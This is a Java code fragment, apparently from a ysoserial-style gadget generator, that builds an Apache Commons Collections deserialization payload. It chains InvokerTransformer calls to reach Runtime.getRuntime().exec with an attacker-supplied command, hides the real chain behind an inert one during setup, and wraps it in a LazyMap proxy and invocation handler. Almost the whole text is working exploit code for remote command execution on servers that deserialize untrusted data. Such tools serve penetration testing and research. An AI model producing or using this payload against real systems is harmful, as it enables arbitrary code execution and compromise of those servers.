 final String[] execArgs = new String[] { command };
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual
return handler;